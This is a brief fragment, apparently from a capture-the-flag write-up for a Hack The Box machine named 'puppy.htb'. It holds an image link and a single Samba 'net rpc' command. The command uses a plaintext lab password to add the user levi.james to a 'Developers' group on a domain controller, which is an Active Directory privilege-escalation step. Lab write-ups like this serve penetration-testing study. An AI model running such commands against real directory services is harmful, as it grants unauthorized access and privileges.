 net rpc group addmem "Developers" "levi.james" -U "puppy.htb"/"levi.james"%"KingofAkron2025!" -S 10.129.132.40